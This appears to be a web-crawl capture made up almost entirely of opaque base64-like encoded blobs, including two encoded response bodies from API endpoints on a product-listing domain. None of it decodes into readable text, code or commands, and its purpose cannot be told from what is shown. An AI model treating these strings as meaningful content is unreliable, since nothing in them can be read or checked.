SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/xCYfzAfp1HRTgKFvJYSzE0E2oAFWuTo7IgOTU4O+A9jo4Eho6epKpbp0SrjpcveLkQQHIb2WGuU+xTUYHhmJ1s270VsEIeTN5WWoKxq4kOUeWDxGHAI+mApYixS+4yOrdn9pCIku691Sfb5/0A/[base64]/f1/hIHWdc1Zry/dmJUIGCPdp2/YKmXJHgJZHadowRmqY3ph92UHSl1YETCtzEUG+DhF3eTkeRouP2rrx+fvuef+fTbzUyf6B8rUuxTt5c9JHwuV1Rf7f2YAolI/[base64]/VptFOX7a20ROiCMRwkh3i4CQwn/n9prHxliQg8J4JrKiWRMAjIfSRyd8rY/+nQ8pXKgt9XuODz8hyh+kruqbadof+uFpY7y0Qk1Slydi3Sy19qwwypcNhYDby2lnfoa5yI362Xt4fG9Rvq+72GcJS1CUHJBG3jtxxoAp1Hn88dMCocN6tZW2TQ3AR5x3T8qFAg9MKM+F4Hh4ohJhluv3X6iSvFj85qKYqv6uax2wgKrtxtjZ/g+83P59iIA/ls1Z1zT4H7DwvnpBR37TjcxBIAtE7TiOWz02rTYwSIRdO/SvixQ1HlwsSYM/[base64]/ZBf6YZrbej9LmNv/Wc36iijt9Tj0uwxkT3G0StTAp9l2daCQu0u+9+iuQmQ7LuPCSbWSHAJti/uM11+VxgfV6f71uz2rj1YBbA+s/yn6mFht6IcRjjspguVdFJG1Ne38d9Sh2taZlrw0fnHBq9IDDM4Cm5NbRTcwoR8Y/5UAYvki3YnHorUR/htr6s2XlFApTWyVS1d15HpQaebrt+xFcak97+l/FPuD2fMwnMzanaMVUO4hBoevZpiGriCa2CF68VN8zHcrVqWLN3nfrn91DSzBjWX+YEOFcK0AKXsr0S1qAQbY1ZNo7PZ0jj6RR+hlaJ9yq4ScSY+FNisEaPEvHFmuNSxp+tKEBn9ZxE3Lr3l1eBtmRfMiFJRB6tWW8X8ATZ7tzUxnDEfq5LseRMRt/[base64]/1vXOqKKVjhZC1e93t5zZTPGY0vsW9A7I6gQA5MrjT6662kAvQggpQ4gAGIQOCiCnAo/WwWxvNXo0HmkXqyV8s7wPafzoEwBlg20wh0zmzGHfzICm7qyfxK7a97z4S/txYDOn3rZzpE22FdqLxS9Qx+nEaoqLg4oI/sOgiFHk/2uE4kGDgZCxXHlzWp7IBYTmo5P5fCmWeWQ1QtOk7ZGTYZef8JOdT5cb/K2jsaA9e0tQK5nWYALcWHoFbokQ1LzjB4vDJo73q2fyq8PCrGRTyjTOuI+VSBzfNpXfVVbmu0NFACExRPxTxmrDXIrwm6IlAeDrmZru7JT4a/+xlFtugQ6ROmAWgWHY8MtuD0Q/cxWsusNAYfP3BPW8BTCfphpU7A8ExxD5Ap3CP4w1zle4HHxAk8CckDBhY8iafQ9ocMXtRSz7JCNtLrK8PgHjRqHbdTRPPz6ZhHwmp0Ei/qAFEEA5nZIHVZudss67UGYurW0R6A4Ieg512oBMyUJbOEUmvj3JQoUBWzGZoBq73VvAmn43a4WtvWpSvpAkNibLd2Do3rnJ8AFgfsqnokUv5hjaP0uY2/9ZzfqKKO31OPS7DGRPcbRK1MCn2XZ1oJC7S7x94R2Dhjp/I9oOKFbvKsQBhHG2B+cSXkfno4uShHYGh3G1hYnaQG8zJIfQds/5nXVeOo0NwjXXOXz8KzJSX5OAVjwYq5ib7Jov1VpvNX3dZ8F9dGaKqgxyhigBY2mEfKn+G2vqzZeUUClNbJVLV3XnA3dEfpgUjD/[base64]/Vfw/He0SfcC4S/jHoA4HGY7ePCjfM40znRXJ6VC8sXPLvT4ZCTPYak4mKnfUz3orhPZusKNZ/bw1FNqf/GTpvwxAS0FdrHuZiFMweU8xM9bhWdFStjbSmaZ2SaoJygGsz2a82WSEvxM2G0QZv9jQmaT9LW2W6/z/IH/dQxkCOHGMMp3/dpFn213y1gTv9QK9WWfrY0RKfxYGytDFwItv22FibhwL6is3+h+TmzLk2xDkyF7Un1au/uR9fDZIrnykJJPl8cRsCfrXqeiHrgAzH6fHsOXIUJCGWv0eKPrg0pUmG8SUUt1yejgOFkUvd+WHygoz+LtUPeA59kBKsk2VZD/OmTiKnoPAmAGUGduGAx5f/[base64]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[base64]/wbIPoFkOozRANKZ085vBio1mz1pe0xPPq63fheeVcp8VpyoeH/XyS3BsTrKNr8CDqK2BhsGO82mgd1ssIgdDZZjbQQ4WwlZkiewLSsoHqbHPCOR6WYQzsMUIRd00LLifHXjjFJcU3sAvrtrxmJdJQ+NgTeeegiLdtbVMceG0EZ4LaYWi5fGG+KGSNeBOReOQxtMGhvyzvcFYiIXDfrXvL/qbPqIimxJQSBqpLc5ZUZJmTnfGSiZQJMIPsfsXsZLF3knaybz9eVvxqFzOCCTNPBQ4hXUpzG3SPIzCktBdKVrLHt7iENdYx/XCFm07uesN9ZFiutXsdEf+Jqab8CrWVG1AXqpIPrc+SbmwnjJvcC6pj3Bqt/2+LhNlv6zia+YuGuLrHIJfi5KYRgn15/FtfmGTfQL9M6kVv+v/NuwLBvMPS5pjV/wXgo6B4ms162imLu+mtL9YsrF/Morx/kZRSwop2CfJhYzLKu2y/04eQl9pikifHQjDJycpA6TyfMMCMP5wgC1nBiKvH+tWW51IjQWcsyvn3as+kZie+89pTKwoMoqG1iCJbEGNNeOzT2JPRfKPLP0i2F3TNTJ2Dlp67mjgqGPXzjff1tX58AnAxN9xNO7rjRZPLm0+HKutvZ0BmaKbqBtvrUdBhf/Kq+wF/Z8fF0u8hhQzTd91ipmNfG19GWg0IPtgf3GazmNKuucKATGuoxnv+FVV3Wv1ceRjBdGI8GMhwAlv9FAq61/cxwaNCLV6I0dXhDYSYFv+RaL2LM6ZWl3ouQxg0fJ57TKEjQVHmoicQtop01jsUrcmLoilSNA2NtIDnr3loh5FrQu291npqjHFZ1Qd+fY5GMljwkifcJ3S0NrD/R5QEijdJ8z8ar+SRINM2dI4r68rPsj/+PA6rbsoEH3nZVkF/zLGO+fkoVeAgkVm25QfiOqmvAckZ/NF2Bq5t99FHPXtjdvKjLIP3zZIR0RvT9CvKz7I//jwOq27KBB952VZBf8yxjvn5KFXgIJFZtuUH4jqprwHJGfzRdgaubffRRyJC1Ej9dOKkE9AkDv9DKA/j9LmNv/Wc36iijt9Tj0uwxkT3G0StTAp9l2daCQu0u9qMvIC/aTyv/BnLQnto3WwpTg/gqTIXh76bVbPl4GlZ4HERMWY7i8+jTq740+CsoNEEu1oYH6H5rBE0CLDygi6kkr9iK10TvGeByGZYYwxEX3VKDWmr3NBaI3g3VuoeQx/htr6s2XlFApTWyVS1d15/[base64]/G+X6NDd8kzalO3QGdg5e+2qSPomU5zpOpChW+MHzflOkGm4R+O0HW1FrpFxxrd4mV82gQYlfrab3sIfqp7p4CnlfD9sQtBjQtqYeJIJtD88Ifv/nso5Y5EHixHgKf7RN8hx64A4+853PWb1BZvoTf5o7RIKxWGjsOlRXFm0oJrDdmZgIP3+Z1n9vDUU2p/8ZOm/DEBLQVzFToz45flIjNDm3Ps3wiG/JZv042sHjdyWLseW/Ij2mvIayNTTH5CJITKr82EKjbyEvxM2G0QZv9jQmaT9LW2W6/z/IH/dQxkCOHGMMp3/dFdZeXR0eJS+9z1tUnEBbGLdVu69qks8JDOqoiPrSFOf6is3+h+TmzLk2xDkyF7UnFosMljAJIWtsIzmhWcIgs5JXz+MOCFzwT7JE/2CWja3EczCKT2f5Ve2dpoFlf/[base64]/oEzfyeS6CbD2KZy6EtUPizwfMpR3VKCG/Qqt21B5bPIkAraXXtt7NlPw2KF9tb9XttmZZQaL046egsqoW/6KV/6p0LWU9QsvgBshWdMAxgxl4H3Nzl6hLgMqUP277UPYNvGmIJwqpEzH3C6B2/Ep9DiAorgUrgN8VR11cUjo2dhrCG7xLqQbshbwcvOJCJXSmxDg03n31JL81AhHeF28SslyX/RyWNBeNt0JdlAPYd1fuBU5Z3Vzc015BZxqaIN21D9UeU663/L8PGUD8XuJGZdoDGCTmJeOkiY4XymU+g3LHJfK44IoYfQkBk8F2FrOOtqfTiG+okVVAYaVhxlh3zFuT7EDeSkm9s7ftfc91/4YcpsLplZMkxKM7X0PF/5h5hR6Jn47ggqSO9rEuIEWD/LIayLA0HxDtyaN1RKYSB1nXNWa8v3ZiVCBgj3adwyfoN0o5syiZnd3oTD8Hg6Nhd8e2TgYQsbBMutZ4G493k5HkaLj9q68fn77nn/[base64]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[base64]/ULSw0A5uCA9gdOvpfgJ4f1N7W2HZetDgCQA1LyjV/Wf/Af5cRX9INYky7AKVQXOjU2ufS9/YU4F3tETB7xx/a5xA5sGt3e++R+E+PB15X9ARGdhuaNVSbg9voqo+AFw/INJRhGlQ88D9Ik068gVGsrmyJcUHa0vBkiujQbXSkicCD5gZuHnt+zOVSEyQtmSvQxUSQ+zo40mZOMh0X/MeqFvzpSczf6S0W5jyDyA4N553nc7mDIJPahOz6XKuWSP+d8Sxs8yA1BNCbG+wZjuU/yzQCALKctzcvRwwsvx/b3mwK2ZyMmL7cE/xjqj3HlEBDCjXFsnHljojtna+a6SycqGM+i0Q1ov+7onEZ9blxP12dh1oT929e0/vilT+ba85FMbj0hFT7J8qqF/[base64]/+/YioC3GCJVAC9GZEmfn0PjqsWkQA1LyjV/Wf/Af5cRX9INYk72HKalRUdt/B9nHD0rSldhjprkVT7nYMdng9PI5du5dxzNYuoq3P5rnfGCup2rMuvoqo+AFw/INJRhGlQ88D9Ik068gVGsrmyJcUHa0vBkiujQbXSkicCD5gZuHnt+zOVedlk9NmXv+JAlc4UVxTNEk7KCRzQEOBQnZCLHiXqY/Atnz1nWCk4mpOmvPIh/WPMiE8QUyYHMGQPXUF7KYdDVjYZFsz+QdTSEHQCFCFoLWwwsvx/b3mwK2ZyMmL7cE/7SBwq7BSQ9iCrlHoXBlc3GgfGZ//EIiCB6kJcg4I6N4WJVAiJjcPOUfMAVwDF4Sq+CwXJ0kNvXwVZQtGD9jlbMy2BKRF4Es2JAd4wmgxOpn7Vpw7BFKgu6qjlrLyGLnVSu6aHa7gl3SrAU5xeqgnA0J8WrW/ubjsTlBPRHCwiXYNx0CqzIHlabNUH2fJaTDXUvv6/GWv3dCM7qoMP/cIGG7QkG12KE4kp+q/RZl0wiM9vaFXVyvDWyDmGV6hPFH9R0S73KcXJzUjoSdbxeixZ4FdrFRAbg2vCNf9XVfxPPp1oYCRC7TkflLbzwVU1HTTcv0DWBb4G/Ct8ok2EIdURW6zolUR1yKO2kD/unSwnZAWgsPPJ2sIM3sf0ZijUURFdaGAkQu05H5S288FVNR003L9A1gW+BvwrfKJNhCHVEVus6JVEdcijtpA/7p0sJ2QKKTN35hIKUG4az7T6Nxz+f15/FtfmGTfQL9M6kVv+v/NuwLBvMPS5pjV/wXgo6B4rVoGzy0Z7ng721K1efd61kHW9NODWkiksdMMx2nS6hx1U4/tn70oGJr/QJbyTtKbQ==

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/data/info
body_size: 459
content:
5tVHIhWlVaqoA2jLEJm4P0vVHiuSeN9W68PXM1B3hFM99dsbfNt3Myw5okfudyJuzvq6MFjqX4aJqRSCfuY8FB0lbO6dXmUpbYZ0YU61hX6R8/5xtcDIIw6GsEhV4enS6/n2nKO1pK/bliKUPpYHKRLSIlqCtpcjUMBl9joG/PM3hdCMfoh+pezEPgt2+RcJJnIq70ATfucLlbXJh4ePAWVX3OGaxxnD/LKzWIyYffxUQfru4hZWw3dE+JAP+1sh

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=134
body_size: 4758
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vG80uUy3sa85QzFsYrt6yhDSoQw545kuZRoJKz4s7Zz9D9z6PynFC05tJwotfr4hAEjZBg+lvL8Qj2quI+eyTLs0jXQgWlMnw2RqDuH/BSjmDcrHVDf6fhCQpdE/Uy4Us9kcF3Uro2YsU4VO9TJr7dpKDO5ErEzu/Ed95Osz/ddO/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/[base64]/DqpYzWAfLulF4Qci2RTS5neeCfytjoKs70h5imAz3DVTOjnF6cmeCiHgrkrXhMksEhSUQerVlvF/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/xCYfzAfp1HRTgKFvJYSzE0E2oAFWuTo7IgOTU4O+A9jo4Eho6epKpbp0SrjpcveLkQQHIb2WGOatdTUNGV65rLoG+PgU5BzN5WWoKxq4kOUeWDxGHAI9B51Vuka6MGilD5KfWD0vCGfTnUdDiEDy5J8U+PbSiMexDrRopxMX6hNr+qlehr9CcwKUI4H7e/dyaeSKP4b4KVxMu1mtzI0GVQ5U2UzsvSaAwdHwnKp16E49QGoR/lny4kZl2gMYJOYl46SJjhfKZT6Dcscl8rjgihh9CQGTwXTrZGra9Bd2vc1RujkgwrVeWHfMW5PsQN5KSb2zt+19znoGHhb2379uex9lOu9d+G/u/l2/ttbnorzk9OtGCNGvUP+tx+Ymh9zA/zBNnWeI0hIHWdc1Zry/dmJUIGCPdp7XT6Y2tohkb3NIArV2n5fL6hm140Kbs/JNDDMz6OC5/3eTkeRouP2rrx+fvuef+fTbzUyf6B8rUuxTt5c9JHwuV1Rf7f2YAolI/xXGfw1RVqe8ufpFwROSajU7KjVXnLO0EAodKDzRK8ctswD3CqOrgYiY9YIiQo1jnIqHZwMja4S6dd61BKEWzFFYZ1VnrBu5i2GAvgAE3eGpTYri4FnaOF44kMCGu57U36oVZ3R0JxV3UQVIQlVYvAXjsti6q6mGqWXxO9SMc1xEZbu3BGMCdkuvr5OuvH/tRkmd+kACXdwFuv3LZJzAWFK0W1xffxrJKIwMJ7VWrmpYvlzNgkH4iwTlZh6W8bgdV5k+MXQG2rCrQNYwBksSjE3REqN5LOZr6nYN7K02N4hZ+q+rr+pKqjbA06Fte7NDFOsHiIeU7flcQKrpgyE8RkQN11ZQKCAxt69L/Ny8OeR01Zkrn7ma633oj32+0ljP7/yFjTL0K1ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMVoHFOftm1thwS8bwe26RuoaSY6GLdnPcDanD0tZj1VG7bMQjWZ3tKKAwl/jK9zsOhoZamJE8zvZ5LM7IMD0VzgARGrpwfBNVXCofjnGnhHEwhncRHsJkE47AAfi9EbuH8Mp+uWyUv9JzkmeIHN6Jwfz6K1yts+7mehiPorz9ZH6FqgJwfBRY6u40mnbQ/GE92LsxbwH+76RJr05IuZ6s9v+aKDOMN8Lf63d6w2Nsaba5X89foKtL96YTAyyvrwJ/8FP/L4Xct0F7vcMiXLVmp/7am/y07U0L9FJcJUasN/xVAHj1dmgdPHALCFhHkqqEixb0anpEx3joHmIA+mGlzIUrizCROorpbM5xECa5tGmxLJfNepiNn4oM3I+P3cd8bf/P4nkEZvcVZ/Mx9WWEEDtetfFQMDBU6eZrYZ1KRdWVkzwTFreglfh/U5ie4UjijWf28NRTan/xk6b8MQEtBXokJum3W4TRfXlxqZZotU8LRFxCnKmch2W5wCNjl1j+VlN7jEzYPKj8LeV3KECM3CAev+hXgyxMrE9eX3iqBFnZDUoc/E4FX/[base64]/1Rop08B5GRnGHUNbnMAiAxdMwItkPKuTESGnKVfQSjf8kDW1axOAaxWJVAiJjcPOUfMAVwDF4Sq+CwXJ0kNvXwVZQtGD9jlbMy2BKRF4Es2JAd4wmgxOpn7Vpw7BFKgu6qjlrLyGLnVSu6aHa7gl3SrAU5xeqgnA0J8WrW/ubjsTlBPRHCwiXYNx0CqzIHlabNUH2fJaTDXUvv6/GWv3dCM7qoMP/cIGG7QkG12KE4kp+q/RZl0wiM9vaFXVyvDWyDmGV6hPFH9cLoLBefQozZv/QsQJvUPKB5Kl3aogwjL4W7IOY/ghYaMV22GPtuX8gsioA9gBtkPoK2iq8BeykdOPznSvsMgqREnAeGoieJgWvwCevs/RyupbT8+pZ1TAYrUUu312YptpnFCk+4vmdcQzd4yIN7l4xL2elNV38I3yFK5sayDrzR/Ny2bAWnh9ehagvpAYtdsQESK+T2MgdwilpCHRxRGWO05aZ7Yfc2WGRu4a3MbfJWz3tq9HpFG1pQAi87ltYkfojUKn3/ch+Hm6AoLWep2wgaOOfoeW6g8PX1Dk6IaDwmCU0Uxd5lO2/5khWzu8TgT9Qqm8O92baDlVjWNUxTG/tLbtvpGDfi4f6udDgwaIW92txGaKBeAadfw/akNwkMxL1rP2YIFFqF5bDmuDD7UYyqljNYB8u6UXhByLZFNLmd54J/K2OgqzvSHmKYDPcNVM6OcXpyZ4KIeCuSteEySwSFJRB6tWW8X8ATZ7tzUxnDhFsVHPcka1o3GjBN7Vm6w32BgYCLtmr/s4br5JuRn5QPZw5gtBJqvg7OW8Zpgz/ksR1e7NS1L4Pqa22PoRXwkzCXjnhKipDDD/EJh/MB+nUdFOAoW8lhLMTQTagAVa5OjsiA5NTg74D2OjgSGjp6kqlunRKuOly94uRBAchvZYa5T7FNRgeGYnWzbvRWwQh5M3lZagrGriQ5R5YPEYcAj6YCliLFL7jI6t2f2kIiS7r3VJ9vn/QD/[base64]/hrZO01dY6LyWEgdZ1zVmvL92YlQgYI92nbxd9voA1GpbCgZSV1vDHmZ/ejWT0tE+t9ChcRjro8BPd5OR5Gi4/auvH5++55/59NvNTJ/oHytS7FO3lz0kfC5XVF/t/ZgCiUj/FcZ/[base64]/ctknMBYUrRbXF9/G4E6AXRNjOEaAJsqTIm776iTIMi9bjVh+v7sfDcZzkHfbJbV854Te4djMGc2jkoE8eqzm70BqazHD8XUhsu9+LSSpUFHdGmoflHL1QknTPE5K43GG1UIBzozYhLdvhoKxRCRPASSrJkKVOJ+CvWgR+fXZBvUjQJgVAj97dVA7PJTaH/rhaWO8tEJNUpcnYt0stfasMMqXDYWA28tpZ36GubynWT0j0OANZwZsE+Lits9ICJdx4YGWYncb0QUgZ5M2YlUHXCqwmBkOmLfiU1F+YFYNXwVLf2M5lsVqAbBJb8rq81HSXM2PJ/0s9Pt6M92G7cbY2f4PvNz+fYiAP5bNWWksHwjt8/iO4Ddl/15s6l7SnA6NdAVJzMQ5mFji9ZYnr4sUNR5cLEmDP1zySFJ469bWQvEobTKDZgkUeox+LMLpu5gt8jOSGJefDR87viYJR6n9kVIGuRAxwVEmA4UZDPWj5Gk6LDqgB2ZTzV8QNkjHxPeyzSTrcVG3l1zwda03S4Pe/[base64]/INJRhGlQ88D9Ik068gVGsrmyJcUHa0vBkiEy6QIFo5Qe/Dq0v8C36+N24wenOyoLALBQf7jysABFck7KCRzQEOBQnZCLHiXqY/ah5ZLKC48r1mH2EH3IpGHpk2HqDnGyNBkTo8c8Plp019HTCyF7Iir/BKQCGFbAyAwwsvx/b3mwK2ZyMmL7cE/5bjmqUOW0KWeBYRp0A5Hgl1NCN+sC6tExY0PFYz9RU4IbbX6IYty/T5Ny8/qumqESSeYgOon8hbNDRSeRqew5Zb/[base64]/7f50X6Atth0rfgSlDra2UtTOh9qR3ziha2rBOEY2izCrH0AZAjvsr49wvbi1ENod3sJfOUtu0Or2zIDRzRK4D5kzxmNL7FvQOyOoEAOTK40+uutpAL0IIKUOIABiEDgogpXF5hgICuAukpDCXM0ZVgsA6z28GomkUN5BJF4mAkOI4a6h+9ucb9ry6JzZKu4uis

--- FILE ---
content_type: text/html; charset=utf-8
